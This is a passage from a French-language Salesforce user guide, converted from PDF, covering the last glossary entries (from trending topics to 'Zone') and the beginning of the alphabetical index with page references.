La zone Rubriques tendance de l'onglet Chatter indique les rubriques actuellement discutées dans Chatter. Plus les personnes ajoutent fréquemment une rubrique spécifique à leurs publications et commentaires, et commentent ou aiment fréquemment des publications ayant la même rubrique sur une courte période, plus la rubrique a des chances de devenir tendance. Par exemple, si vos collaborateurs envisagent d'assister à la prochaine conférence Dreamforce et commencent à en discuter sur Chatter, une rubrique tendance Dreamforce va naître. Une rubrique tendance repose exclusivement sur la popularité et se rapporte généralement à un événement rare ou unique dont l'activité a augmenté, par exemple une conférence ou l'échéance d'un projet. Pour des raisons de confidentialité, les rubriques tendance n'incluent pas les rubriques utilisées exclusivement dans des fils de groupe ou d'enregistrement privés..

## **Tronquer**

Tronquer un objet personnalisé permet de supprimer tous les enregistrements de l'objet, tout en conservant l'objet et ses métadonnées.

## $\cup$

## V

## **Visualforce**

Simple langage balisé qui permet aux développeurs de définir aisément des pages et des composants personnalisés pour les applications élaborées sur la plate-forme. Chaque balise correspond à un composant grossier ou dense, tel qu'une section de page, une liste associée ou un champ. Les composants peuvent être contrôlés par la même logique que celle utilisée dans les pages Salesforce standard. Les développeurs peuvent aussi associer leur propre logique à un contrôleur rédigé en code Apex.

## **Vote, Idée**

Dans la communauté d'idées, un vote signifie que vous avez promu ou rétrogradé une idée. Lorsque vous avez voté pour une idée, votre surnom s'affiche en bas de la page de détail de l'idée pour signaler votre vote. Vous pouvez utiliser votre page Activité récente pour consulter une liste de toutes les idées pour lesquelles vous avez voté.

## **Vote, Réponse**

Dans la communauté de réponses, un vote signifie que vous avez approuvé ou réprouvé une réponse à une idée.

## W

## **Pistes Web directes**

Source de piste spécifique qui indique la génération de la piste lorsqu'un utilisateur a ajouté votre site Web à ses favoris ou saisi directement son URL dans un navigateur, puis rempli le formulaire Web vers piste contenant le code de suivi Salesforce.

## **Liens Web**

Consultez Liens personnalisés.

## **Pistes de référencement Web**

Source de piste spécifique qui indique la génération de la piste lorsqu'un utilisateur a navigué vers votre site Web via un lien de référencement ou depuis un autre site, puis rempli le formulaire Web vers piste contenant le code de suivi Salesforce. Par exemple, si un utilisateur visite le site de votre partenaire et clique sur un lien qui mène vers votre site Web, puis rempli le formulaire Web vers piste, une piste de référencement de site Web est générée. Les détails de la source de la liste comprennent l'URL de chaque piste de référencement Web.

## **Web vers requête**

Fonctionnalité qui permet de recueillir les problèmes de support client et des commentaires depuis le site Web de votre société, puis de générer des requêtes en utilisant ces données.

## **Web vers piste**

Fonctionnalité qui permet de recueillir les informations d'inscription ou de profil depuis le site Web de votre société, puis de générer des requêtes en utilisant ces données.

## **Action de workflow**

Une action de workflow, comme une alerte par e-mail, une mise à jour de champ, un message sortant ou une tâche, déclenchée lorsque les conditions d'une règle de workflow sont remplies.

## **Règle de workflow**

Une règle de workflow définit les actions de workflow exécutées lorsque ses conditions sont remplies. Vous pouvez configurer des actions de workflow afin qu'elles s'exécutent immédiatement dès qu'un enregistrement remplit les conditions définies dans votre règle de workflow. Vous pouvez également définir des déclencheurs temporels afin d'exécuter les actions de workflow à une date donnée.

## X

Aucune entrée dans le glossaire.

## Y

Aucune entrée dans le glossaire.

# Z

## **Zone**

Les zones aident organisent les idées et les questions en groupes logiques, chaque zone possédant ses propres centres d'intérêt, idées et questions uniques.

# INDEX

@mentions mention de groupes dans des publications et des commentaires [3040](#page-3045-0) mention de personnes dans des publications et des commentaires [3040](#page-3045-0) #tags

[3059](#page-3064-0)

100 % Salesforce acceptation d'une invitation [1589](#page-1594-0) configuration [2065](#page-2070-0) connexions [1589](#page-1594-1) liste associée de partage externe [1606](#page-1611-0) paramètres [2065](#page-2070-0) refus d'une invitation [1589](#page-1594-0) statut de l'enregistrement [1606](#page-1611-0)

## A

Acceptation événements [1435](#page-1440-0) accès [1502,](#page-1507-0) [3668](#page-3673-0) Accès à propos de [543](#page-548-0) notifications par e-mail Chatter [3015](#page-3020-0) paramètres de messagerie Chatter [3015](#page-3020-0) révocation [592](#page-597-0) Accès à distance étendue [5457](#page-5462-0) gestion des applications [5413](#page-5418-0) **OAuth** [5457](#page-5462-0) étendue [5457](#page-5462-0) présentation [5393](#page-5398-0) révocation de l'accès [5458](#page-5463-0) terminologie [5426](#page-5431-0) utilisation d'un jeton d'ID [5460](#page-5465-0) utilisation des URL d'identité [5461](#page-5466-0) utilisation du jeton d'accès [5459](#page-5464-0) utilisation du point de terminaison Configuration de l'authentification [5470](#page-5475-0) utilisation du point de terminaison OpenID Connect Discovery [5469](#page-5474-0) utilisation du point de terminaison UserInfo [5466](#page-5471-0) Accès à l'application demande approuvée [5472](#page-5477-0) demandes [5471](#page-5476-0)

Accès à l'application (suite) refuser l'accès [5473](#page-5478-0) Accès API [921](#page-926-0) Accès aux données entre les organisations accès des utilisateurs [5121](#page-5126-0) adaptateur Salesforce pour Lightning Connect [5118](#page-5123-0) ID d'enregistrement [5121](#page-5126-1) Noms d'API [5120](#page-5125-0) organisations abonnée et fournisseur [5119](#page-5124-0) accès aux enregistrements Accès total [127](#page-132-0) Lecture seule [127](#page-132-0) Lecture/Écriture [127](#page-132-0) Privé [127](#page-132-0) Accès de l'API au package [5626](#page-5631-0) Accès distance authentification des utilisateurs [5427](#page-5432-0) développement pour [5427](#page-5432-0) Accès réseau [870](#page-875-0), [873–874](#page-878-0) accès, contrôle [3535](#page-3540-0) Accessibilité aperçu [59](#page-64-0) autres formats de document [59](#page-64-1) limites [5687](#page-5692-0) mode Accessibilité [62](#page-67-0) mode Accessibilité dans Salesforce [60](#page-65-0) plug-ins [17](#page-22-0) raccourcis clavier [17](#page-22-1) recommandations [62](#page-67-1) support [59](#page-64-1) test [59](#page-64-2) Accompagnement Work.com [1511](#page-1516-0) Account Insights [1312](#page-1317-0) ACT! exportation de données [699](#page-704-0) mappage des champs pour importation [706](#page-711-0) Actif champs sur lesquels porte la recherche [370,](#page-375-0) [376,](#page-381-0) [383](#page-388-0), [387](#page-392-0), [390–391,](#page-395-0) [393](#page-398-0), [395](#page-400-0), [400–403](#page-405-0) Actifs affichage [1235](#page-1240-0) modification [1235](#page-1240-0) Suppression [1236](#page-1241-0) Tableaux de bord [3785](#page-3790-0)

Action globaleaction rapide Invocation dans le flux [4670](#page-4675-0) Invoquer dans le flux [4670](#page-4675-0) Action sociale personnaliser [2953](#page-2958-0) Action spécifique à un objet Invocation dans le flux [4670](#page-4675-0) Actions actions d'élément de liste [5056,](#page-5061-0) [5058](#page-5063-0), [5064](#page-5069-0) actions globales [5020](#page-5025-0) actions mobiles intelligentes [5040](#page-5045-0) actions par défaut [5036](#page-5041-0), [5038](#page-5043-0) actions personnalisées [5042,](#page-5047-0) [5048](#page-5053-0) actions spécifiques à un objet [5023](#page-5028-0) activation dans Chatter [5019](#page-5024-0) activer [3418](#page-3423-0) affichage d'éléments de fil pour des enregistrements associés [3428](#page-3433-0) ajout d'actions à l'éditeur Chatter [5029](#page-5034-0) ajout d'actions à Salesforce1 [5029](#page-5034-0) avec et sans Chatter [5050](#page-5055-0) barre d'actions [5054,](#page-5059-0) [5058](#page-5063-1), [5064](#page-5069-0) champs dans les actions par défaut [5038](#page-5043-0) configuration avec Chatter [5048](#page-5053-1) configuration sans Chatter [5049](#page-5054-0) considérations relatives à la barre d'actions [5064](#page-5069-0) création [5024,](#page-5029-0) [5028](#page-5033-0) création d'actions rapides globales [5021](#page-5026-0) création de pages Visualforce à utiliser en tant qu'actions personnalisées [5043,](#page-5048-0) [5045](#page-5050-0), [5047](#page-5052-0) création de présentations d'éditeur globales [3423,](#page-3428-0) [5033](#page-5038-0) dans Lightning Experience [5051](#page-5056-0), [5054](#page-5059-1) dépannage [5067](#page-5072-0) meilleures pratiques [5066](#page-5071-0) message de succès personnalisé [5028](#page-5033-0) notes [5031](#page-5036-0) organisation de la barre d'actions [5058](#page-5063-0) paramètre Tous les objets associés [3428](#page-3433-0) personnalisation des présentations d'éditeur globales [3424,](#page-3429-0) [5034](#page-5039-0) prérequis à l'utilisation d'applications de zone de dessin en tant qu'actions personnalisées [5048](#page-5053-0) présentation [5017](#page-5022-0), [5020,](#page-5025-0) [5023](#page-5028-0) réorganisation d'actions dans l'éditeur Chatter [5029](#page-5034-0) réorganisation des actions dans Salesforce1 [5029](#page-5034-0) spécifiques à un objet [5065](#page-5070-0) suppression d'actions de l'éditeur Chatter [5029](#page-5034-0) suppression d'actions de Salesforce1 [5029](#page-5034-0) types d'enregistrement [5065](#page-5070-0)

Actions (suite) valeurs de champ prédéfinies [5030–5031](#page-5035-0) Actions Chatter tâches à partir des publications [3431](#page-3436-0) Actions d'élément de liste [5056,](#page-5061-0) [5058,](#page-5063-0) [5064](#page-5069-0) Actions Envoyer création [2736](#page-2741-0) Actions globales création [5021,](#page-5026-0) [5028](#page-5033-0) message de succès personnalisé [5028](#page-5033-0) utiliser à partir d'un processus [4490](#page-4495-0) Actions mobiles intelligentes [5040](#page-5045-0) actions rapides Console de service [2733](#page-2738-0) Actions spécifiques à un objet création [5024,](#page-5029-0) [5028](#page-5033-0) message de succès personnalisé [5028](#page-5033-0) utiliser à partir d'un processus [4490](#page-4495-0) Activation mises à jour critiques [469](#page-474-0) processus [4499](#page-4504-0) règles de workflow [4529](#page-4534-0) activation de l'option Activités partagées [1956–1957](#page-1961-0) activation de plusieurs devises implications [2005](#page-2010-0) activations [1042](#page-1047-0) Active Directory [1033–1035](#page-1038-0) Activer application navigateur mobile Salesforce1 [1069](#page-1074-0) Application Tableaux de bord mobiles pour iPad [1152,](#page-1157-0) [3989](#page-3994-0) fonctionnalités de Work.com [2173](#page-2178-0) Visualforce [1078](#page-1083-0) activer l'appareil [1042](#page-1047-0) Activité Chatter [3069](#page-3074-0) Activités activation du correcteur orthographique [440](#page-445-0) affichage [1400–1401](#page-1405-0) archivé [1411–1412](#page-1416-0) archivées [1411](#page-1416-1) contrôlé par parent [605](#page-610-0) en cours [1402–1403](#page-1407-0) historique [1402–1403](#page-1407-1) rapports [3758](#page-3763-0) tâches [4516](#page-4521-0) utilisation de la fenêtre de rappel [1409](#page-1414-0) Activités en cours Affichage [1402–1403](#page-1407-1) Activités partagées différences avec les activités non partagées [1404](#page-1409-0)

Activités partagées (suite) rapports, affichage des détails [1405–1406,](#page-1410-0) [3792](#page-3797-0) activités, types de rapport personnalisé [1407](#page-1412-0), [3793](#page-3798-0) Adaptateur CTI vérification d'une version [2287](#page-2292-0) Adaptateur OData 2.0, Lightning Connect à propos de [5127](#page-5132-0) Champ standard d'ID externe [5128](#page-5133-0) configuration [5130](#page-5135-0) considérations [5137](#page-5142-0) Considérations relatives à Salesforce1 [5117](#page-5122-0) Considérations relatives à SOQL [5112](#page-5117-0) considérations relatives aux objets externes inscriptibles [5114](#page-5119-0) considérations sur la protection CSRF [5140](#page-5145-0) considérations sur la recherche [5106](#page-5111-0) considérations sur la synchronisation [5100](#page-5105-0) considérations sur le SOSL [5109](#page-5114-0) Considérations sur les requêtes d'API [5104](#page-5109-0) considérations sur Socrata [5140](#page-5145-1) limitations en nombre de requêtes [5139](#page-5144-0) mappage de type [5141](#page-5146-0) pagination dans les résultats [5130](#page-5135-1) producteur OData [5138](#page-5143-0) source de données externe, ajout [5132](#page-5137-0) Adaptateur OData 4.0, Lightning Connect considérations [5137](#page-5142-0) considérations relatives aux objets externes inscriptibles [5114](#page-5119-0) considérations sur la recherche [5107](#page-5112-0) considérations sur la synchronisation [5100](#page-5105-0) considérations sur le SOSL [5110](#page-5115-0) mappage de type [5143](#page-5148-0) producteur OData [5138](#page-5143-0) source de données externe, ajout [5132](#page-5137-0) Adaptateur personnalisé, Lightning Connect à propos de [5148](#page-5153-0) Champ standard d'ID externe [5149](#page-5154-0) configuration [5150](#page-5155-0) considérations [5155](#page-5160-0) Considérations relatives à SOQL [5112](#page-5117-1) considérations relatives aux objets externes inscriptibles [5115](#page-5120-0) considérations sur la synchronisation [5101](#page-5106-0) considérations sur le SOSL [5111](#page-5116-0) Considérations sur les requêtes d'API [5105](#page-5110-0) source de données externe, ajout [5152](#page-5157-0) Adaptateur Salesforce, Lightning Connect à propos de [5118](#page-5123-0) accès des utilisateurs [5121](#page-5126-0) Champ standard d'ID externe [5121](#page-5126-1) compatibilité avec les autres fonctionnalités [5096](#page-5101-0)

Adaptateur Salesforce, Lightning Connect (suite) configuration [5122](#page-5127-0) considérations [5126](#page-5131-0) considérations relatives à l'utilisation d'API [5127,](#page-5132-1) [5155](#page-5160-1) considérations relatives aux objets externes inscriptibles [5114](#page-5119-1) considérations sur la synchronisation [5098](#page-5103-0) ID d'enregistrement [5121](#page-5126-1) Noms d'API [5120](#page-5125-0) organisations abonnée et fournisseur [5119](#page-5124-0) source de données externe, ajout [5124](#page-5129-0) adaptateurs CTI déploiement [2619](#page-2624-0) Adaptateurs CTI déploiement [2619](#page-2624-0) Adaptateurs, Lightning Connect [5091](#page-5096-0) administrateur [3621](#page-3626-0) administrateur Salesforce fonctionnalités invisibles [44](#page-49-0) administration déléguée utilisateurs de communauté [3220](#page-3225-0) administration des autorisations [2339–2340](#page-2344-0), [2344–2345,](#page-2349-0) [2773](#page-2778-0), [2804–2806,](#page-2809-0) [2809](#page-2814-0) Adresses mise à jour en masse [789](#page-794-0) adresses IP de confiance [876](#page-881-0) liste blanche [876](#page-881-0) Affichage actifs [1235](#page-1240-0) activités [1400–1401](#page-1405-0) activités en cours [1402–1403](#page-1407-1) activités terminées [1402–1403](#page-1407-0) campagnes [1334](#page-1339-0) commentaires de requête [2235](#page-2240-0) comptes [1186,](#page-1191-0) [1188](#page-1193-0) concurrents [1486](#page-1491-0) contacts [1242](#page-1247-0) contrats [1520–1521](#page-1525-0) détails des contacts [1244](#page-1249-0) documents [3165](#page-3170-0), [3169](#page-3174-0) hiérarchies de requêtes [2254](#page-2259-0) hiérarchies des comptes principaux [1207](#page-1212-0) listes associées de comptes [1216](#page-1221-0) listes de comptes de territoires [1372](#page-1377-0) modèles de message [1715](#page-1720-0) notes et pièces jointes [169](#page-174-0) objets personnalisés [4182](#page-4187-0) partenaires [1617](#page-1622-0) règles héritées de territoire [1945](#page-1950-0)

Affichage (suite) requêtes [2230,](#page-2235-0) [2233](#page-2238-0) requêtes associées [2255](#page-2260-0) solutions [2351,](#page-2356-0) [2353](#page-2358-0) utilisateurs de territoires [1936](#page-1941-0) affichage d'une mise à jour unique [3064](#page-3069-0) Affichage d'une question [2297](#page-2302-0) affichage des données [3671](#page-3676-0), [3685](#page-3690-0) Afficher toutes les autorisations [598–599](#page-603-0) Agents sécurisés [3460](#page-3465-0), [3465](#page-3470-0) agrégation définition [3669](#page-3674-0) Aide format PDF [4154](#page-4159-0) personnalisé [4149](#page-4154-0) pour des champs [4150](#page-4155-0) pour des objets personnalisés et externes [4150–4152](#page-4155-1), [4154–](#page-4159-0) [4155](#page-4159-0) remplacement [4156](#page-4161-0) Aide au niveau du champ [4150](#page-4155-0) Aide personnalisée Aperçu [4149](#page-4154-0) applications AppExchange [5648](#page-5653-0) meilleures pratiques [4155](#page-4160-0) niveau des champs [4150](#page-4155-0) niveau objet [4150–4152](#page-4155-1), [4154–4155](#page-4159-0) pdf [4154](#page-4159-0) Ajout documents [3166](#page-3171-0) langues du système de traduction [4164–4169](#page-4169-0), [4172](#page-4177-0) licences [466](#page-471-0) membres d'équipe d'opportunité [2002](#page-2007-0) membres d'équipe de compte [2002](#page-2007-0) partenaires [1617](#page-1622-0) pièces jointes [155](#page-160-0) Ajout d'invités réunions demandées [1432](#page-1437-0) ajout de contacts [1263](#page-1268-0) ajout de plages IP à une liste blanche dans une application connectée [5402](#page-5407-0) ajouter une adresse [4025](#page-4030-0) Alerte par e-mail, élément [4660](#page-4665-0) Alertes affaires importantes personnalisation [1952](#page-1957-0) Alertes, e-mail [4518](#page-4523-0) algorithme de recherche [2371](#page-2376-0) Ancienneté requêtes [2997,](#page-3002-0) [2999](#page-3004-0), [3786](#page-3791-0) annonces de groupe [3095](#page-3100-0)

Annuaires utilisation d'un annuaire de centre d'appels [2284](#page-2289-0) Annulation réunions demandées [1435](#page-1440-1) Annulation d'une importation [723](#page-728-0) Aperçu de l'application de zone de dessin présentation [5362](#page-5367-0) Apex accès depuis les packages [5626](#page-5631-0) Affichage d'une classe [5285](#page-5290-0) affichage des journaux de débogage [1062](#page-1067-0) ajout d'utilisateurs à la surveillance [1061](#page-1066-0) ajout de classes ou de déclencheurs à la surveillance [1061](#page-1066-0) Aperçu [5275](#page-5280-0) appel [5292](#page-5297-0) appeler à partir d'un flux [4643](#page-4648-0) classes [5282](#page-5287-0) code [5275](#page-5280-0) code source [5242](#page-5247-0) création d'une classe [5276](#page-5281-0) création d'une classe à partir d'un document WSDL [5288](#page-5293-0) débogage [5231](#page-5236-0), [5498](#page-5503-0) définition d'un déclencheur [5277](#page-5282-0) définition de l'accès à la classe [5319–5321](#page-5324-0) dépendances [5285](#page-5290-0), [5632](#page-5637-0) e-mail [5333](#page-5338-0) e-mails d'exception [5280](#page-5285-0) éditeur [5241–5242](#page-5246-0) erreurs dans les packages [5281](#page-5286-0) exceptions [5280](#page-5285-0) file d'attente des tâches [5289–5290](#page-5294-0) filtres du journal de débogage [5507](#page-5512-0) gestion des déclencheurs [5283](#page-5288-0) journaux de débogage [5504](#page-5509-0) modification [5231](#page-5236-0) modification de l'accès à partir de packages AppExchange [5629](#page-5634-0) motifs de partage [5322](#page-5327-0) niveaux du journal de débogage [5507](#page-5512-0) ordre de précédence du journal de débogage [5506](#page-5511-0) outils [5553](#page-5558-0) page de détail du déclencheur [5287](#page-5292-0) paramétrage de la sécurité de la classe [5318](#page-5323-0) paramètres de version [5284](#page-5289-0) point de terminaison d'appel [1027](#page-1032-0), [1030](#page-1035-0) recalcul du partage Apex [5323](#page-5328-0) récapitulatif de classe [5285](#page-5290-0) réinitialisation des journaux de débogage [1061](#page-1066-0) service Web externe [5292](#page-5297-1)

Apex (suite) services de messagerie électronique [5338](#page-5343-0) surveillance des journaux système [1060](#page-1065-0) téléchargement d'un document WSDL personnalisé [5365](#page-5370-0) tests [5285,](#page-5290-0) [5524–5525](#page-5529-0), [5528–5531](#page-5533-0), [5533](#page-5538-0) Apex Data Loader Voir le module Data Loader [723](#page-728-1) API accès depuis les packages [5626](#page-5631-0) modification de l'accès à partir de packages AppExchange [5629](#page-5634-0) modifications d'événements récurrents [2134](#page-2139-0) modifications de tâches récurrentes [2134](#page-2139-0) téléchargement d'un WSDL [5365](#page-5370-0) téléchargement d'un WSDL Entreprise [5631](#page-5636-0) versions de package par défaut [5625](#page-5630-0) API d'authentification [5470](#page-5475-0) API Data.com [1835](#page-1840-0) API de données externes [3550](#page-3555-0) API de transfert en masse chargement de pièces jointes [737](#page-742-0) API métadonnées déploiements [5577](#page-5582-0) API REST Apex [689](#page-694-0) API REST Rapports et tableaux de bord limitations [5737](#page-5742-0) API SOAP [689](#page-694-0) API SOAP Apex [689](#page-694-0) appareil activer l'appareil [46](#page-51-0) appareil perdu [46](#page-51-0) révoquer l'accès [46](#page-51-0) téléphone perdu [46](#page-51-0) Appareils suppression [1148](#page-1153-0) Appeler un élément Apex [4659](#page-4664-0) Appels Impossible d'analyser l'erreur de réponse à l'appel [5292](#page-5297-0) Appels SoftPhone conférence [2279](#page-2284-0) connexion [2276](#page-2281-0) fin [2280](#page-2285-0) lancement [2284](#page-2289-1) numérotation par clic [2286](#page-2291-0) rapports [3790](#page-3795-0) réponse [2275](#page-2280-0) transfert [2278](#page-2283-0) Appels téléphoniques Voir appels SoftPhone [2284](#page-2289-1)

AppExchange accès de l'API au package [5626](#page-5631-0) aide personnalisée [5648](#page-5653-0) ajout de composants [5593](#page-5598-0) attribution d'éditeurs [5649](#page-5654-0) conception d'applications [5608](#page-5613-0) création de correctifs [5666](#page-5671-0) création de packages [5592,](#page-5597-0) [5625](#page-5630-1), [5642–5643](#page-5647-0), [5645–5648,](#page-5650-0) [5651](#page-5656-0) développement de la documentation d'une application [5648](#page-5653-0) erreurs Apex [5281](#page-5286-0) Exemples de tableau de bord CRM [3961](#page-3966-0) gestion des packages [5590](#page-5595-0) gestion des téléchargements [5665](#page-5670-0) marque [5655–5656](#page-5660-0) marque d'e-mail [5657–5659](#page-5662-0) marque de connexion [5655–5656](#page-5660-1) Marque de connexion [5657](#page-5662-1) Menu d'application Force.com [5202](#page-5207-0) modification de l'accès API dans un package [5629](#page-5634-0) packages [1161](#page-1166-0) packages gérés [5587](#page-5592-0) paramètres du développeur [5590](#page-5595-0) qui peut utiliser [1174](#page-1179-0) qui peut utiliser des packages [1175](#page-1180-0) Rapports Data.com [1816](#page-1821-0) suppression de composants [5623](#page-5628-0) Tableau de bord Data.com [1816](#page-1821-0) téléchargement de packages [5651](#page-5656-0) téléchargements [1160](#page-1165-0) transfert de correctifs [5666](#page-5671-0) types de versions des packages gérés [5591](#page-5596-0) versions de packages gérés [5591](#page-5596-0) application [3](#page-8-0), [3721–3722](#page-3726-0) Application attribution de licences pour [1169](#page-1174-0) application admin analytics [3723](#page-3728-0), [3725–3726](#page-3730-0) application Community [2583](#page-2588-0) application connectée flux d'authentification [5429](#page-5434-0), [5442](#page-5447-0), [5444,](#page-5449-0) [5450](#page-5455-0), [5452](#page-5457-0), [5455](#page-5460-0) flux de jeton du porteur JWT [5437](#page-5442-0) flux porteur SAML [5434](#page-5439-0) terminologie [5426](#page-5431-0) Application connectée contrôle de l'accès [5405–5406](#page-5410-0), [5409](#page-5414-0) création [5393,](#page-5398-1) [5395](#page-5400-0) désinstallation [5426](#page-5431-1) détails [5406](#page-5411-0) empaquetage [5402](#page-5407-0)

Application connectée (suite) gestion [5407](#page-5412-0) messages d'erreur de notification automatique [5416](#page-5421-0) modification [5402](#page-5407-0), [5405–5406,](#page-5410-0) [5409](#page-5414-0) notifications automatiques APNS, test [5415](#page-5420-0) Notifications automatiques GCM Android, test [5416](#page-5421-1) restrictions IP [5405–5406](#page-5410-0), [5409](#page-5414-0) suppression [5402](#page-5407-0) surveillance de l'utilisation [5412](#page-5417-0) test des notifications automatiques [5414](#page-5419-0) URL de départ [5406,](#page-5411-0) [5409](#page-5414-0) Application connectée basée sur SAML définition [1017](#page-1022-0) Application de sous-onglet [5209](#page-5214-0) application mobile Salesforce Authenticator authentification à deux facteurs [110,](#page-115-0) [116–117](#page-121-0) Authentification à deux facteurs [114](#page-119-0) blocage des activités de compte non reconnues [117](#page-122-0) configuration requise [112](#page-117-0) connexion d'un compte [114](#page-119-1) connexion du compte [48](#page-53-0) emplacements approuvés [119](#page-124-0) ne plus approuver [119](#page-124-0) retirer le compte [115](#page-120-0) Types de compte [114](#page-119-0) Comptes code uniquement [114](#page-119-0) Comptes standard [114](#page-119-0) vérification de l'activité du compte [116](#page-121-0) vérifications automatisées [119](#page-124-0) désactivation des vérifications automatisées [119](#page-124-0) Application mobile Salesforce Authenticator accès [111](#page-116-0) authentification à deux facteurs [118](#page-123-0) emplacements de confiance [118](#page-123-0) installation [111](#page-116-0) présentation [109](#page-114-0) utilisation [113](#page-118-0) vérification de l'activité du compte [118](#page-123-0) vérifications automatisées [118](#page-123-0) application mobile Salesforce1 accès [88](#page-93-0) comparaison des fonctionnalités [89](#page-94-0) connexion impossible [97](#page-102-0) Désactiver [100](#page-105-0) Données prises en charge [95](#page-100-0) installation [88](#page-93-0)

application mobile Salesforce1 (suite) marque [1079–1080](#page-1084-0) personnalisation du menu de navigation [1072](#page-1077-0) présentation des étapes de configuration [1064](#page-1069-0) présentation du menu de navigation [1069](#page-1074-1) Redirection vers l'application navigateur mobile [100](#page-105-0) ressources [97](#page-102-1) utilisation [97](#page-102-2) Visualforce [1078](#page-1083-0) application navigateur mobile Salesforce1 activation [1067](#page-1072-0) configuration de l'accès utilisateur [1067](#page-1072-0) paramètres [1069](#page-1074-0) application sales wave [3538](#page-3543-0), [3540–3541,](#page-3545-0) [3727–3728](#page-3732-0), [3730–3731,](#page-3735-0) [3734–3735,](#page-3739-0) [3737–3738,](#page-3742-0) [3741](#page-3746-0), [3743–3745](#page-3748-0) Application Salesforce Classic Mobile limitations [1149](#page-1154-0) Application Salesforce pour Outlook présentation [2094](#page-2099-0) Application SalesforceA présentation [1101](#page-1106-0) Applications Aperçu [5202](#page-5207-0) attribution aux profils [5208](#page-5213-0) attribution de licences pour [1172](#page-1177-0) concevoir [5608](#page-5613-0) Création [5206](#page-5211-0) gestion [5203](#page-5208-0) gestion des licences pour [1167](#page-1172-0) Lanceur d'application [40](#page-45-0) ouverture [38–40](#page-43-0), [5212](#page-5217-0) Packages [5608](#page-5613-0) comportement d'un composant [5608](#page-5613-0) Packages gérés [5608](#page-5613-0) comportement d'un composant [5608](#page-5613-0) Packages non gérés [5608](#page-5613-0) comportement d'un composant [5608](#page-5613-0) personnalisation des onglets [5208](#page-5213-0) processus de développement [5620](#page-5625-0) propriétés [5208](#page-5213-0) révocation de licences pour [1170](#page-1175-0) suppression [5207](#page-5212-0) téléchargement amont [5651](#page-5656-0) visibilité, définition dans des profils [567](#page-572-0) visibilité, paramètres dans des ensembles d'autorisations [583](#page-588-0)

Applications composites exemples [5355](#page-5360-0) applications connectées provisionnement utilisateur [5418](#page-5423-0), [5420,](#page-5425-0) [5422](#page-5427-0) Applications connectées gestion des applications [5413](#page-5418-0) utilisation du point de terminaison Configuration de l'authentification [5470](#page-5475-0) utilisation du point de terminaison OpenID Connect Discovery [5469](#page-5474-0) utilisation du point de terminaison UserInfo [5466](#page-5471-0) Applications de sous-onglet gestion [5210](#page-5215-0) Applications de sous-onglet personnalisées modification [5210](#page-5215-0) applications mobiles Salesforce1 configuration requise [93](#page-98-0) utilisation [99](#page-104-0) Applications personnalisées Aperçu [5202](#page-5207-0) démarrage rapide d'application [5204](#page-5209-0) Modification [5203](#page-5208-0) modification des propriétés [5208](#page-5213-0) Applications Salesforce1 aperçu [87](#page-92-0) utilisation [99](#page-104-1) Applications téléchargeables Salesforce1 activation [1067–1068,](#page-1072-0) [1076](#page-1081-0) configuration de l'accès utilisateur [1067–1068,](#page-1072-0) [1076](#page-1081-0) Approbations création d'une file d'attente d'approbation [2902](#page-2907-0) soumettre à partir d'un flux [4679](#page-4684-0) soumettre à partir d'un processus [4493](#page-4498-0) Approbations dans Chatter activation [4592](#page-4597-0) astuces et conseils [4592](#page-4597-1) désactivation [4592](#page-4597-0) mise en route [4591](#page-4596-0) observations [4592](#page-4597-1) visibilité [4593](#page-4598-0) arbre généalogique Data.com [1267](#page-1272-0) DUNSRight [1267](#page-1272-0) Archivage articles [2379](#page-2384-0), [2861](#page-2866-0) contenu [3181](#page-3186-0) versions d'articles [2379](#page-2384-0) arrêt [3665](#page-3670-0)

Article champs sur lesquels porte la recherche [388](#page-393-0) articles affichage [2396](#page-2401-0) informations générales [2396](#page-2401-0) Articles activer les pièces jointes PDF dans les e-mails de requête [2260,](#page-2265-0) [2842](#page-2847-0) affichage [2377](#page-2382-0) archivage [2861](#page-2866-0) attribution [2386](#page-2391-0) classement [2864](#page-2869-0) création [2380](#page-2385-0) création d'un article à partir d'une réponse [2303](#page-2308-0) envoi au format PDF à partir de requêtes [2260,](#page-2265-0) [2842](#page-2847-0) exportation [779](#page-784-0) fichier CSV pour l'importation dans Salesforce Knowledge [2915](#page-2920-0) fichier zip pour l'importation [2921](#page-2926-0) gestion [2390](#page-2395-0) historique [2399](#page-2404-0) importation [2913](#page-2918-0) importation de paramètres à partir de Salesforce Knowledge [2919](#page-2924-0) modèle d'accès [2882](#page-2887-0) modification [2380](#page-2385-0) préparation d'articles pour l'importation dans Salesforce Knowledge [2914](#page-2919-0) publication [2387](#page-2392-0) rapports [3798,](#page-3803-0) [3801](#page-3806-0) recherche [2366](#page-2371-0), [2368](#page-2373-0) recherche dans la console Salesforce [2415](#page-2420-0), [4062](#page-4067-0) Reportez-vous à la rubrique Salesforce Knowledge [2826,](#page-2831-0) [2899–2900](#page-2904-0) Reportez-vous à la rubrique Types d'article [2899–2900](#page-2904-0) Reportez-vous à la rubrique Types d'articles [2826](#page-2831-0) statut d'exportation [2922](#page-2927-0) statut d'importation [2922](#page-2927-0) statut de validation [2901](#page-2906-0) suggestions dans des requêtes [2257](#page-2262-0) suivi des modifications [2399](#page-2404-0) suppression [2388](#page-2393-0) surveillance [2764](#page-2769-0) traduction [2398](#page-2403-0) versions [2379](#page-2384-0) versions archivées [2379](#page-2384-0) visibilité de champ dans les fichiers PDF [2260,](#page-2265-0) [2842](#page-2847-0) vue d'ensemble du cycle de publication [2390](#page-2395-0)

Articles Salesforce Knowledge rapports [3798,](#page-3803-0) [3801](#page-3806-0) Articles similaires [3109,](#page-3114-0) [3111](#page-3116-0) Assistant Lightning Experience [80](#page-85-0) assistant [80](#page-85-0) Assistant Convertir l'accès utilisateur au portail à propos de [2478](#page-2483-0) utilisation [2479](#page-2484-0) Assistant de provisionnement utilisateur [5420](#page-5425-0) Assistants d'importation Assistant d'importation de données [720–721](#page-725-0) assistant Mise à jour de la campagne [1352](#page-1357-0) file d'attente d'importation [722](#page-727-0) Importation de pistes de campagne [1351](#page-1356-0) Importer mes contacts [718–719](#page-723-0) assurance élevée [1042](#page-1047-0) Attente dans un flux types d'événement [4724](#page-4729-0) Attribution Configurations de Salesforce pour Outlook [2130](#page-2135-0) configurations Exchange Sync [2108](#page-2113-0) pistes [1381](#page-1386-0) requêtes [2245](#page-2250-0) Audioconférences lancement [2279](#page-2284-0) Audit champs [1053–1055](#page-1058-0) authentification [991](#page-996-0) Authentification Communautés [3291](#page-3296-0) authentification à deux facteurs [879,](#page-884-0) [885](#page-890-0), [1042](#page-1047-0) Authentification déléguée authentification unique [919](#page-924-0) configuration de l'authentification unique [920](#page-925-0) Authentification externe [5162](#page-5167-0) Authentification par utilisateur activation pour des sources de données externes [5161](#page-5166-0) activation pour les identifiants nommés 